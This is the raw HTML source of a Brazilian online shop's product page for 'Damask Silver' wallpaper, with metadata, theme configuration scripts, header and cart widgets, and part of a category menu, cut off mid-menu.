

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.papeleparede.com.br/damask/6826-papel-de-parede-damask-silver-144934.html
body_size: 31726
content:
<!doctype html>
<html lang="br">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



    <link rel="canonical" href="https://www.papeleparede.com.br/damask/6826-papel-de-parede-damask-silver.html">

  <title>Papel de parede Damask Silver</title>
  
    
  
  
    
  
  <meta name="description" content="Papel de parede Damask Silver modelo com padrões repetitivos de arabescos em tons de cinza claro e escuro degradê fosco, sem brilho com fundo branco.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.papeleparede.com.br/damask/6826-papel-de-parede-damask-silver.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Papel e Parede",
    "url" : "https://www.papeleparede.com.br/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.papeleparede.com.br/img/prestashop-logo-1626721913.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.papeleparede.com.br/",
      "name": "Papel e Parede"
    },
    "name": "Papel de parede Damask Silver",
    "url":  "https://www.papeleparede.com.br/damask/6826-papel-de-parede-damask-silver-144934.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Início",
            "item": "https://www.papeleparede.com.br/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Papel de Parede",
            "item": "https://www.papeleparede.com.br/19-papel-de-parede"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Damask",
            "item": "https://www.papeleparede.com.br/34-damask"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Papel de parede Damask Silver",
            "item": "https://www.papeleparede.com.br/damask/6826-papel-de-parede-damask-silver-144934.html#/tamanho_-120_metros/adesivo_tipo-normal_indicado_para_superficies_lisas_de_cores_claras"
          }          ]
    }
  </script>


  

  

  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.papeleparede.com.br/damask/6826-papel-de-parede-damask-silver-144934.html">
    <meta property="og:title" content="Papel de parede Damask Silver">
    <meta property="og:site_name" content="Papel e Parede">
    <meta property="og:description" content="Papel de parede Damask Silver modelo com padrões repetitivos de arabescos em tons de cinza claro e escuro degradê fosco, sem brilho com fundo branco.">
    <meta property="og:image" content="https://www.papeleparede.com.br/16056-thickbox_default/papel-de-parede-damask-silver.jpg">
    <meta property="og:image:width" content="1100">
    <meta property="og:image:height" content="1422">





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.papeleparede.com.br/img/favicon.ico?1761916876">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.papeleparede.com.br/img/favicon.ico?1761916876">
    




    <link rel="stylesheet" href="https://www.papeleparede.com.br/themes/warehouse/assets/cache/theme-3fccb41441.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.papeleparede.com.br\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"down","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"open","h_layout":"2","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":true,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"none","pp_image_layout":"carousel","pp_tabs":"section","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "D.";
        var iqitextendedproduct = {"speed":"70","hook":"first-image"};
        var iqitfdc_from = 250;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var is_autocomplete = "1";
        var is_b2bmode = "1";
        var is_masking = "1";
        var is_positioning = "1";
        var is_renamefields = true;
        var is_webservice = "viacep.com.br";
        var ngstandard = {"validation":{"cpf":"1","rg":"","customer_phone":false,"postcode":"1","address1":"1","number":"1","address2":"1","other":"","city":"1","state":null,"country":null,"phone":"","phone_mobile":"1","cnpj":false,"ie":false,"company":false,"duplicate_cpf":"1","duplicate_cnpj":""},"required_fields":{"cpf":"1","rg":"","customer_phone":false,"postcode":"1","address1":"1","number":"1","address2":"1","other":"","city":"1","state":"1","country":"1","phone":"","phone_mobile":"1","cnpj":true,"ie":false,"company":true},"add_fields":{"customer_phone":false,"ie":false},"data":{"type_person":null},"urls":{"validate_data":"https:\/\/www.papeleparede.com.br\/module\/ngstandard\/validateData"},"is_b2bmode":"1","ask_cpf_for_b2b":false,"url_get_data":"https:\/\/www.papeleparede.com.br\/module\/ngstandard\/getData","customer_data":{"ngstandard_phone":null},"may_edit":true};
        var ngstandard_save_cart_url = "https:\/\/www.papeleparede.com.br\/module\/ngstandard\/saveCart";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"R$\u00a00,00"},"total_including_tax":{"type":"total","label":"Total (c\/ imposto)","amount":0,"value":"R$\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Total (s\/ imposto)","amount":0,"value":"R$\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"R$\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Frete","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 itens","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Real brasileiro","iso_code":"BRL","iso_code_num":"986","sign":"R$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugu\u00eas BR (Portuguese)","iso_code":"br","locale":"pt-BR","language_code":"pt-br","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.papeleparede.com.br\/damask\/6826-papel-de-parede-damask-silver.html","meta":{"title":"Papel de parede Damask Silver","description":"Papel de parede Damask Silver modelo com padr\u00f5es repetitivos de arabescos em tons de cinza claro e escuro degrad\u00ea fosco, sem brilho com fundo branco.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-br":true,"lang-rtl":false,"country-BR":true,"currency-BRL":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-6826":true,"product-Papel de parede Damask Silver":true,"product-id-category-34":true,"product-id-manufacturer-6":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Papel e Parede","logo":"https:\/\/www.papeleparede.com.br\/img\/prestashop-logo-1626721913.jpg","stores_icon":"https:\/\/www.papeleparede.com.br\/img\/logo_stores.png","favicon":"https:\/\/www.papeleparede.com.br\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.papeleparede.com.br\/","current_url":"https:\/\/www.papeleparede.com.br\/damask\/6826-papel-de-parede-damask-silver-144934.html","shop_domain_url":"https:\/\/www.papeleparede.com.br","img_ps_url":"https:\/\/www.papeleparede.com.br\/img\/","img_cat_url":"https:\/\/www.papeleparede.com.br\/img\/c\/","img_lang_url":"https:\/\/www.papeleparede.com.br\/img\/l\/","img_prod_url":"https:\/\/www.papeleparede.com.br\/img\/p\/","img_manu_url":"https:\/\/www.papeleparede.com.br\/img\/m\/","img_sup_url":"https:\/\/www.papeleparede.com.br\/img\/su\/","img_ship_url":"https:\/\/www.papeleparede.com.br\/img\/s\/","img_store_url":"https:\/\/www.papeleparede.com.br\/img\/st\/","img_col_url":"https:\/\/www.papeleparede.com.br\/img\/co\/","img_url":"https:\/\/www.papeleparede.com.br\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.papeleparede.com.br\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.papeleparede.com.br\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.papeleparede.com.br\/upload\/","pages":{"address":"https:\/\/www.papeleparede.com.br\/endereco","addresses":"https:\/\/www.papeleparede.com.br\/enderecos","authentication":"https:\/\/www.papeleparede.com.br\/acesso","cart":"https:\/\/www.papeleparede.com.br\/carrinho","category":"https:\/\/www.papeleparede.com.br\/index.php?controller=category","cms":"https:\/\/www.papeleparede.com.br\/index.php?controller=cms","contact":"https:\/\/www.papeleparede.com.br\/contato","discount":"https:\/\/www.papeleparede.com.br\/descontos","guest_tracking":"https:\/\/www.papeleparede.com.br\/rastreamento-para-visitante","history":"https:\/\/www.papeleparede.com.br\/historico-de-pedidos","identity":"https:\/\/www.papeleparede.com.br\/identidade","index":"https:\/\/www.papeleparede.com.br\/","my_account":"https:\/\/www.papeleparede.com.br\/minha-conta","order_confirmation":"https:\/\/www.papeleparede.com.br\/confirmacao-de-pedido","order_detail":"https:\/\/www.papeleparede.com.br\/index.php?controller=order-detail","order_follow":"https:\/\/www.papeleparede.com.br\/acompanhar-pedido","order":"https:\/\/www.papeleparede.com.br\/compra","order_return":"https:\/\/www.papeleparede.com.br\/index.php?controller=order-return","order_slip":"https:\/\/www.papeleparede.com.br\/creditos","pagenotfound":"https:\/\/www.papeleparede.com.br\/desculpe","password":"https:\/\/www.papeleparede.com.br\/recuperar-senha","pdf_invoice":"https:\/\/www.papeleparede.com.br\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.papeleparede.com.br\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.papeleparede.com.br\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.papeleparede.com.br\/promocao","product":"https:\/\/www.papeleparede.com.br\/index.php?controller=product","search":"https:\/\/www.papeleparede.com.br\/pesquisa","sitemap":"https:\/\/www.papeleparede.com.br\/mapa do site","stores":"https:\/\/www.papeleparede.com.br\/lojas","supplier":"https:\/\/www.papeleparede.com.br\/fornecedor","register":"https:\/\/www.papeleparede.com.br\/acesso?create_account=1","order_login":"https:\/\/www.papeleparede.com.br\/compra?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.papeleparede.com.br\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-home_default.jpg","width":236,"height":305},"medium_default":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-medium_default.jpg","width":452,"height":584},"large_default":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-large_default.jpg","width":800,"height":890},"thickbox_default":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-medium_default.jpg","width":452,"height":584},"large":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Desconto por unidade"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"In\u00edcio","url":"https:\/\/www.papeleparede.com.br\/"},{"title":"Papel de Parede","url":"https:\/\/www.papeleparede.com.br\/19-papel-de-parede"},{"title":"Damask","url":"https:\/\/www.papeleparede.com.br\/34-damask"},{"title":"Papel de parede Damask Silver","url":"https:\/\/www.papeleparede.com.br\/damask\/6826-papel-de-parede-damask-silver-144934.html#\/tamanho_-120_metros\/adesivo_tipo-normal_indicado_para_superficies_lisas_de_cores_claras"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765110658,"static_token":"f45344983f937c6ed1817c95375f05b2","token":"d2185a4301addc6e2e7568c0f4025dba","debug":false};
      </script>



     
<script type="text/javascript">
var unlike_text ="Diferente desta postagem";
var like_text ="Curta esta postagem";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;
</script>
 
<style>#cart-prices span:first-child, .cart-prices .first-line{display : none;}</style>


    
            <meta property="product:pretax_price:amount" content="15.57">
        <meta property="product:pretax_price:currency" content="BRL">
        <meta property="product:price:amount" content="15.57">
        <meta property="product:price:currency" content="BRL">
                <meta property="product:weight:value" content="0.100000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

    <body id="product" class="lang-br country-br currency-brl layout-full-width page-product tax-display-disabled product-id-6826 product-papel-de-parede-damask-silver product-id-category-34 product-id-manufacturer-6 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2       customer-not-logged">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav d-none d-sm-block">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/facepapeleparede" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/papel_e_parede" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>    <li class="pinterest"><a itemprop="sameAs" href="https://br.pinterest.com/papeleparede/" target="_blank" rel="noreferrer noopener"><i class="fa fa-pinterest-p fa-fw" aria-hidden="true"></i></a></li>      </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="/content/32-termos-de-privacidade"
                                                                                                    >
                                Privacidade
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="../content/category/2-faq3"
                                                                                                    >
                                FAQ
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="/content/11-programa-de-protecao-ao-comprador"
                                                                                                    >
                                Proteção
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-4"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p style="color:#fff;padding:5px;border-right:1px solid #fff;"><i class="fa fa-truck" style="margin-right:5px;"> </i><span style="font-size:14px;font-weight:500;margin-right:7px;">Frete Grátis </span><a id="modal" href="#"> <span style="font-size:10px;">saiba mais</span></a></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-6"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p style="color:#fff;padding:5px;border-right:1px solid #fff;"><i class="fa fa-barcode"></i> <span style="font-size:14px;font-weight:500;margin-right:7px;">Boleto 5% Off</span><span style="font-size:10px;">ou Pix</span></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-5"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p style="color:#fff;padding:5px;"><i class="fa fa-credit-card-alt"></i> <span style="font-size:14px;font-weight:500;margin-right:7px;">6x Sem Juros</span><span style="font-size:10px;">aproveite!</span></p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right d-none d-sm-block">
                <div class="d-inline-block">
    <a href="//www.papeleparede.com.br/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Favoritos (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
<div class="d-inline-block">
    <a href="//www.papeleparede.com.br/module/iqitcompare/comparator">
        <i class="fa fa-random fa-fw" aria-hidden="true"></i> <span>comparar (<span
                    id="iqitcompare-nb"></span>)</span>
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.papeleparede.com.br/">
    <img class="logo img-fluid"
         src="https://www.papeleparede.com.br/img/prestashop-logo-1626721913.jpg"
          srcset="/img/cms/logotiporetina.png 2x"         alt="Papel e Parede"
         width="360"
         height="59"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.papeleparede.com.br/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.papeleparede.com.br/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos os resultados"
                   data-blog-text="Blog post"
                   data-product-text="produtos"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Pesquise nosso catálogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.papeleparede.com.br/minha-conta"
           title="Faça login na sua conta do cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Entrar</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.papeleparede.com.br/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrinho</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            vazio
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Seu carrinho</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Não há mais itens em seu carrinho</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"><div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
							<a href="https://www.papeleparede.com.br/19-papel-de-parede" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/wallpaper.png" alt="Papéis De Parede"
													class="cbp-mainlink-iicon" />Papéis De Parede											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/54-3d-e-ilusoes-"
                                           >3D e Ilusões</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/184-amsterda"
                                           >Amsterdã</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/52-animal-print"
                                           >Animal Print</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/243-anime"
                                           >Anime</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/47-bolinhas-e-poas"
                                           >Bolinhas e Poás</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/185-budapeste"
                                           >Budapeste</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/234-campestre"
                                           >Campestre</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/39-casual"
                                           >Casual</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/80-chevron"
                                           >Chevron</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/51-concreto"
                                           >Concreto</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/28-condessa"
                                           >Condessa</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/44-contemporaneo"
                                           >Contemporâneo</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/122-couro"
                                           >Couro</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/131-coroas-princesas-e-rainhas"
                                           >Coroas, Princesas e Rainhas</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/34-damask"
                                           >Damask</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/235-diamond"
                                           >Diamond</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/41-dream"
                                           >Dream</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/29-encanto"
                                           >Encanto</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/233-estilizados"
                                           >Estilizados</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/210-flamingos"
                                           >Flamingos</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/36-floral"
                                           >Floral</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/242-geek"
                                           >GEEK</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/43-geometricos"
                                           >Geométricos</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/33-glamour"
                                           >Glamour</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/49-papel-de-parede-jornal"
                                           >Jornal</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/95-kids-juvenis"
                                           >Kids</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/24-listrados"
                                           >Listrados</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/30-luxury"
                                           >Luxury</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/35-madeiras-tacos-e-texturas-rusticas"
                                           >Madeiras, Tacos e Texturas Rústicas</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/188-madrid"
                                           >Madrid</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/130-mandalas-e-orientais"
                                           >Mandalas e Orientais</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/78-minimalista-linhas-e-detalhes"
                                           >Minimalista, Linhas e Detalhes</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/42-nature-linhas-da-natureza"
                                           >Nature - Linhas da Natureza</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/42-nature-linhas-da-natureza"
                                           >Nature - Linhas da Natureza</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/82-notas-musicais-claves-e-tablaturas"
                                           >Notas Musicais, Claves E Tablaturas</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/64-ornamento-e-arabescos"
                                           >Ornamento e Arabescos</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/38-infantil"
                                           >Papel de Parede Infantil</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/45-bebe"
                                           >Papel de Parede Para Quarto de Bebê</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/25-pedras-canjiquinhas-e-texturas"
                                           >Pedras, Canjiquinhas e Texturas</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/26-retro-classico-vintage"
                                           >Retro, Clássico &amp; Vintage</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/231-rose-gold-new"
                                           >Rose Gold</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/32-rose-rosas-e-florais"
                                           >Rose, Rosas e Florais</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/37-teen-jovem-e-adolescente"
                                           >Teen, Jovem e Adolescente</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/50-toile-frances-e-vitoriano"
                                           >Toile, Francês e Vitoriano</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/134-tematicos-profissoes-e-simbolos"
                                           >Temáticos, Profissões E Simbolos</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/31-trend-colours-etinico"
                                           >Trend Colours, Étinico</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/214-tropical"
                                           >Tropical</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/63-turquesa-tiffany"
                                           >Turquesa &amp; Tiffany</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/46-xadrez"
                                           >Xadrez</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Ambientes </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/86-sala"
                                           >Papéis de Parede Para Sala</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/87-papel-de-parede-para-quartos"
                                           >Papel de Parede Para Quartos</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/88-cozinha"
                                           >Papéis de Parede e Adesivos Para Cozinhas</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/93-escritorio"
                                           >Escritório</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/94-quarto-infantil"
                                           >Quarto Infantil</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/60-quartos-de-visita"
                                           >Quartos de Visita</a>
                                    </li>
                                                                                    </ul>
                    
                
            

                                                




<div class="row menu_row menu-element  menu-element-id-8">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Ofertas </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
